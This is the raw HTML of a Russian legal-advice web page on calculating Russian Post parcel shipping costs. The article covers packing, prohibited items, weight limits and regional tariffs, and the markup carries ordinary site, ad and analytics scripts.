body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://1001sovetnik.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='comment_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-comments/css/comment_style.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='common_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-common/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='social_likes_style_flat-css' href='https://1001sovetnik.ru/wp-content/plugins/wp-social-likes/css/social-likes_flat.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://1001sovetnik.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='question_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-questions/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-social/css/colorbox.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-ads/js/get_block.js?ver=2.2.4" id="ads_get_block-js"></script>
<script type="text/javascript" src="https://vk.com/js/api/openapi.js?117&amp;ver=1.0.0" id="vk_group-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/wp-social-likes/js/social-likes.min.js?ver=6.5.4" id="social_likes_library-js"></script>
<link rel="https://api.w.org/" href="https://1001sovetnik.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://1001sovetnik.ru/wp-json/wp/v2/posts/2501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1001sovetnik.ru/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://1001sovetnik.ru/?p=2501' />
<link rel="alternate" type="application/json+oembed" href="https://1001sovetnik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001sovetnik.ru%2Fgrazhdanskoe-pravo%2Fpochta%2Fskolko-stoit-otpravit-posylku.html" />
<link rel="alternate" type="text/xml+oembed" href="https://1001sovetnik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001sovetnik.ru%2Fgrazhdanskoe-pravo%2Fpochta%2Fskolko-stoit-otpravit-posylku.html&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async type="text/javascript" src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6m77"></script>
<script src= "https://cdn.alfasense.net/lib/alfadart.lib.min.js" async></script>
<meta name="telderi" content="cbab63d6e1be572e35872b6b16a19fa7" />


                <script>
                    document.documentElement.classList.add("leyka-js");
                </script>
                <style>
                    :root {
                        --color-main: 		#1db318;
                        --color-main-dark: 	#1aa316;
                        --color-main-light: #acebaa;
                    }
                </style>

                    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: '74d3dd52c5'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://1001sovetnik.ru/wp-admin/admin-ajax.php', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript"> var login; login = 0;</script><meta name="theme-color" content=""><script type='text/javascript'>
		var blogurl;blogurl = 'https://1001sovetnik.ru';
		var qadmim_ajax_url;
		qadmin_ajax_url = 'https://1001sovetnik.ru/wp-admin/admin-ajax.php';
	</script><!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
<script>var ajaxUrlFlatPM = "https://1001sovetnik.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>       
	<meta name="realbig" content="perenos_sayta" />

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3150088", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3150088;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->
<meta name="pmail-verification" content="e7a89f01ae531ecda728aacdde4bac3d">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4197768882120718"
     crossorigin="anonymous"></script>
	 <script src= "https://cdn.alfasense.net/lib/alfadart.lib.min.js" async></script>

	 
</head>
<body>






    <div id="header">
        <div class="wrapper">
            <div class="hd_logo">
                <a href="https://1001sovetnik.ru" title="Советник.Гуру"><img src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/img/logo.png" alt="Советник.Гуру" /></a>
                <div class="hd_logo_text">
                    СОВЕТНИК<span>ГУРУ</span>
                </div>
                <div class="hd_description">
                    Ваш персональный юрист                </div>
            </div>
                                    <div class="hd_menu">
                <ul id="menu-osnovnoe-menyu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-not-mega hd_menu_cancel"><a href="https://1001sovetnik.ru">Главная</a></li><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega current-menu-ancestor "><a rel="nofollow" href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta">Почта</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/otkaz-ot-posylki-nalozhennym-platezhom.html" title="Отказ от посылки наложенным платежом &#8212; какие правила возврата у почты России">Отказ от посылки наложенным платежом &#8212; какие правила возврата у почты России</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/kak-zapolnit-izveshchenie.html" title="Как заполнить извещение почты России &#8212; образец">Как заполнить извещение почты России &#8212; образец</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/otslezhivanie-otpravlenij-po-identifikatoru.html" title="Как отследить посылку почтой России по идентификатору?">Как отследить посылку почтой России по идентификатору?</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/moskva-gsp-3.html" title="Почтовое отделение ГСП-3 г. Москвы">Почтовое отделение ГСП-3 г. Москвы</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/dti-v-zakaznom-pisme.html" title="ДТИ в заказном письме &#8212; что это такое">ДТИ в заказном письме &#8212; что это такое</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/kak-zapolnit-konvert.html" title="Как заполнить почтовый конверт для письма по России &#8212; образец">Как заполнить почтовый конверт для письма по России &#8212; образец</a></li><li class="menu-item menu-item-type-post_type td-not-mega current-menu-item "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html" title="Как рассчитать стоимость отправки посылки почтой России">Как рассчитать стоимость отправки посылки почтой России</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/doverennost-na-poluchenie.html" title="Как составить доверенность на получение почты от физического лица физическому лицу">Как составить доверенность на получение почты от физического лица физическому лицу</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/nalozhennyj-platyozh.html" title="Наложенный платеж &#8212; что это и как сделать отправку на почте России">Наложенный платеж &#8212; что это и как сделать отправку на почте России</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/napisat-pismo-prezidentu-rossii.html" title="Как написать письмо президенту России Путину В.В. лично &#8212; пошаговая инструкция и образец (можно скачать)">Как написать письмо президенту России Путину В.В. лично &#8212; пошаговая инструкция и образец (можно скачать)</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/otslegivanie-posylki-s-aliekspress.html" title="Как отследить посылку с Алиэкспресс по номеру заказа в России">Как отследить посылку с Алиэкспресс по номеру заказа в России</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --></ul>            </div>
            <div class="hd_urist">

            </div>
            <div class="top_tells">
                <div class="top_tells_name">
                    Бесплатная юридическая консультация
                </div>
                <div class="top_msk">
                    <div class="top_tell_name_msk">
                        Москва                    </div>
                    <div class="top_tell_msk">
                        <span>+7 (499)</span> 703-15-47                    </div>
                </div>
                <div class="top_spb">
                    <div class="top_tell_name_spb">
                        Санкт-Петербург                    </div>
                    <div class="top_tell_spb">
                        <span>+7 (812)</span> 309-50-34                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header_line"></div>
    <div class="clear"></div>
	
	<div class="fpm-adv-head" style="max-width: 970px; text-align:center; margin: 10px auto;">
  <div class="fpm-head"></div>
</div>

<div id="content">
    <div class="wrapper">
        <div class="content_left">		
            		
                <div class="post">
                    <!--noindex-->
                    <div class="breadcrumbs"><!-- Breadcrumb NavXT 7.0.2 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти на главную" href="https://1001sovetnik.ru" class="home"><span property="name">Главная</span></a><meta property="position" content="1"></span><div class="bs_divider"></div><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Гражданское право category archives." href="https://1001sovetnik.ru/grazhdanskoe-pravo" class="taxonomy category"><span property="name">Гражданское право</span></a><meta property="position" content="2"></span><div class="bs_divider"></div><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Почта category archives." href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta" class="taxonomy category"><span property="name">Почта</span></a><meta property="position" content="3"></span><div class="bs_divider"></div><span property="itemListElement" typeof="ListItem"><span property="name">Как рассчитать стоимость отправки посылки почтой России</span><meta property="position" content="4"></span></div>
                    <!--/noindex-->
                    <div class="post_title">
                        <h1>Как рассчитать стоимость отправки посылки почтой России</h1>
                                        </div>
                    <div class="post_body">
                        <div class="post_thumb">
                            <img width="300" height="200" src="https://1001sovetnik.ru/wp-content/uploads/2017/03/0ea99607fb255133e9f0899ca79bd51c-300x200.jpg" class="alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" />                        </div>
                        <div class="flat_pm_start"></div>
<p>Многих людей интересует: сколько стоит отправить посылку Почтой России?</p>
<p>Отправление может быть внутренним (осуществляемым в пределах государства) и международным (за его пределами), перемещаемое по магистральным путям сообщений и авиапочтой.</p>
<p>Чтобы отправить посылку (бандероль, письмо) с помощью Почты России, необходимо знать порядок конкретных действий, установленный в соответствии с Федеральным законом «О почтовой связи», Приказом Минкомсвязи России «Об утверждении Правил оказания услуг почтовой связи» и Инструкцией о стоимостном и тарифном регулировании.</p>
<p><div class="mih">...</div><span id="more-2501"></span></p></p><div class="social-likes  social_likes_hide" style="margin-bottom: 10px; clear:both;">
                <div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
                <div class="facebook" title="Поделиться ссылкой на Фейсбуке">Facebook</div>
                <div class="twitter" title="Поделиться ссылкой в Твиттере">Twitter</div> 
                <div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">Google+</div>
                <div class="mailru" title="Поделиться ссылкой в Моём мире">Мой мир</div>            
            </div></p><blockquote class="contents" id="kcmenu"><div class="contents_title">Оглавление:</div>
<ul class="contents">
	<li class="top"><a href="#rasschitayte-stoimost-otpravki-posylki-onlayn">Рассчитайте стоимость отправки посылки онлайн</a></li>
	<li class="top"><a href="#poryadok-otpravleniya-posylki-banderoli-">Порядок отправления посылки (бандероли)</a></li>
	<li class="top"><a href="#ot-chego-zavisit-stoimost-otpravki">От чего зависит стоимость отправки</a></li>
	<li class="top"><a href="#dopustimyy-ves-posylki">Допустимый вес посылки</a></li>
	<li class="top"><a href="#tarify-pochty-po-regionam">Тарифы почты по регионам</a></li>
</ul></blockquote>
</p>
<a class="kc-anchor" name="rasschitayte-stoimost-otpravki-posylki-onlayn"></a>
<h2>Рассчитайте стоимость отправки посылки онлайн</h2>
<p><iframe src="https://print-post.com/kalkulyator_stoimosti_pochtovyh_otpravlenij.htm?from_index=398000&amp;summ=0" width="100%" height="700" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<a class="kc-anchor" name="poryadok-otpravleniya-posylki-banderoli-"></a>
<h2>Порядок отправления посылки (бандероли)</h2>
<p><img decoding="async" class="alignright size-medium wp-image-2506" src="https://www.sovetnik.guru/wp-content/uploads/2017/03/otpravka_banderoli_1_26152800-300x282.jpg" alt="" width="300" height="282" srcset="https://1001sovetnik.ru/wp-content/uploads/2017/03/otpravka_banderoli_1_26152800-300x282.jpg 300w, https://1001sovetnik.ru/wp-content/uploads/2017/03/otpravka_banderoli_1_26152800-768x721.jpg 768w, https://1001sovetnik.ru/wp-content/uploads/2017/03/otpravka_banderoli_1_26152800.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />Во-первых, перед правильной отправкой бандероли ее следует упаковать, чтобы исключить внешние повреждения вложения.</p>
<p><strong>На таре стандартного типа гражданину необходимо заполнить информацию об отправлении в специальной графе</strong>:</p>
<ul>
<li>Ф.И.О. адреса и адресанта;</li>
<li>место нахождения, индекс;</li>
<li>наименование страны (при международных отправлениях).</li>
</ul>
<p><strong>При отправке бандероли «до </strong><strong>востребования»</strong><strong> на ней отмечают</strong>:</p>
<ul>
<li>данные получателя;</li>
<li>объект почтовой связи.</li>
</ul>
<p><strong>Адресант имеет возможность отследить факт получения адресатом посылки 2 способами:</strong></p>
<ol>
<li>Путем предоставления адресанту надлежаще оформленного заказного письма с уведомлением о вручении (платный способ);</li>
<li>Путем отслеживания трэк-номера на сайте Почты России (бесплатный способ).</li>
</ol>
<div class="warning"><strong>Стоит отметить:</strong> абонент (отправитель посылки) может заключить с отделением почты договор простого страхования ответственности, который обеспечивает защиту груза от непредвиденных повреждений, утраты в ходе почтового перемещения посылки, бандероли. В случае наступления страхового случая абоненту возмещается стоимость причиненного ущерба.</div>
<p><strong>В соответствии с законодательством о запрете поставок вещей запрещенных или ограниченных в обороте, нельзя оформлять такие товары, как:</strong></p>
<ul>
<li>наркотические и психотропные вещества, их прекурсоры;</li>
<li>денежные знаки и иностранная валюта;</li>
<li>любое огнестрельное оружие;</li>
<li>предметы, которые могут представлять собой опасность для жизни или здоровья людей и т.д.</li>
</ul>
<p>Условия, при которых данные товары могут быть признаны соответствующими законодательству (допустимыми), также устанавливаются и внутренними правилами Почты России. При этом такие условия не противоречат действующему федеральному законодательству.</p>
<p>Чтобы отправить посылку с наложенным платежом необходимо заполнить универсальный бланк Почты России, образец заполнения которого можно получить в любом отделении почты. В документе указывается информация о сумме наложенного платежа, Ф.И.О., фактическое местонахождение адресата и адресанта, паспортные данные адресанта.</p>
<div class="advice"><strong>Возможно, Вас заинтересует</strong> статья о том, <a title="Сколько платят донорам крови" href="/grazhdanskoe-pravo/skolko-platyat-donoram-krovi.html" target="_blank" rel="noopener">сколько платят донорам крови</a>.</div>
<a class="kc-anchor" name="ot-chego-zavisit-stoimost-otpravki"></a>
<h2>От чего зависит стоимость отправки</h2>
<p><img loading="lazy" decoding="async" class="alignright size-medium wp-image-2509" src="https://www.sovetnik.guru/wp-content/uploads/2017/03/i-53-300x200.jpg" alt="" width="300" height="200" />Стоимость пересылки бандероли определяется с помощью тарифов, которые определяются моментом приема посылки.</p>
<p><strong>Цена зависит от:</strong></p>
<ul>
<li>индекса города (место отправления и место доставки), либо же страны доставки;</li>
<li>габаритов посылки;</li>
<li>веса посылки (в килограммах);</li>
<li>цены почтового отправления.</li>
</ul>
<p>Можно воспользоваться специальными онлайн-сервисами, в которых содержится калькулятор по расчету услуги отправки товара и груза. Расчет суммы расходов по отправлению производится путем заполнения необходимых граф соответствующей информацией об индексе доставки, общего веса и оценки посылки.</p>
<div class="warning"><strong>Примите к сведению:</strong> комиссия по стоимости оплаты отправления представляет собой фиксированный НДС (18%) или платеж, размер которого зависит от особенностей посылки.</div>
<p>Условия расчета стоимости оформления посылки распространяются на маленькие (негабаритные), а также габаритные посылки.</p>
<a class="kc-anchor" name="dopustimyy-ves-posylki"></a>
<h2>Допустимый вес посылки</h2>
<p><strong><img loading="lazy" decoding="async" class="alignright size-medium wp-image-2511" src="https://www.sovetnik.guru/wp-content/uploads/2017/03/ves_posylki_1_26154239-300x225.jpg" alt="" width="300" height="225" srcset="https://1001sovetnik.ru/wp-content/uploads/2017/03/ves_posylki_1_26154239-300x225.jpg 300w, https://1001sovetnik.ru/wp-content/uploads/2017/03/ves_posylki_1_26154239.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />Максимальный допустимый к пересылке вес:</strong></p>
<p>коробок;</p>
<p>вещей;</p>
<p>писем;</p>
<p>ящиков;</p>
<p>пакетов;</p>
<p>ковров.</p>
<p><strong>не превышает 20 килограммов.</strong> При этом предельный вес крупногабаритных посылок не должен превышать 50 килограммов.</p>
<a class="kc-anchor" name="tarify-pochty-po-regionam"></a>
<h2>Тарифы почты по регионам</h2>
<p><img loading="lazy" decoding="async" class="alignright size-medium wp-image-2513" src="https://www.sovetnik.guru/wp-content/uploads/2017/03/regiony_rossii_1_26154335-300x186.jpg" alt="" width="300" height="186" srcset="https://1001sovetnik.ru/wp-content/uploads/2017/03/regiony_rossii_1_26154335-300x186.jpg 300w, https://1001sovetnik.ru/wp-content/uploads/2017/03/regiony_rossii_1_26154335-768x477.jpg 768w, https://1001sovetnik.ru/wp-content/uploads/2017/03/regiony_rossii_1_26154335-1024x636.jpg 1024w, https://1001sovetnik.ru/wp-content/uploads/2017/03/regiony_rossii_1_26154335.jpg 1612w" sizes="(max-width: 300px) 100vw, 300px" />Плата за каждое отправление осуществляется путем общей оценки (объявленной ценности товара), класса посылки, места доставки,  на основании прейскуранта цен, утвержденного тарификатором Почты России.</p>
<p><strong>Стоимость посылки, отправляемой из того или иного региона, имеет свое тарифное исчисление:</strong></p>
<p>Архангельск и Архангельская область – 186 руб.;</p>
<p>Астрахань и Астраханская область – 185 руб.;</p>
<p>Вологда и Вологодская область – 184 руб.;</p>
<p>Иваново и Ивановская область – 150 руб.;</p>
<p>Москва и Московская область – 150 руб.;</p>
<p>Ямало-Ненецкий Автономный округ – 255 руб.;</p>
<p>Еврейская Автономная область – 304 руб.;</p>
<p>Приморский край – 304 руб.;</p>
<p>Хабаровский край – 304 руб.;</p>
<p>Сахалинская область – 345 руб.;</p>
<p>Чукотский автономный округ – 385 руб.</p>
<p>Тарифы по изложенным выше регионам свидетельствуют об изменении стоимости в зависимости от максимальной отдаленности административного центра «г. Москва», где зафиксирована  наименьшая расходная стоимость оформления отправок – 150 рублей 00 копеек.</p>
<div class="advice"><strong>Обратите внимание:</strong> наиболее отдаленные регионы, такие как Чукотский автономный округ, Еврейская автономная область имеют высокую стоимость тарифов за пользование услугами почтовых отправлений в виду труднодоступности местности и путей сообщения.</div>
<p>В заключении следует упомянуть, что при оформлении посылки, в первую очередь, нужно определить вес посылки, ее размеры, чтобы оформить ее надлежащим образом – бандероль, контейнер, письмо и т.п.</p>
<p><strong>Пользуясь услугами почты, необходимо знать, что отправляемый товар можно застраховать.</strong> Цены по договору страхования на отправляемый груз не имеют фиксированной цены и зависят от зонального расположения почтового отделения.</p>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/2d57Xq7kEVo" width="750" height="400" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<div class="flat_pm_end"></div>
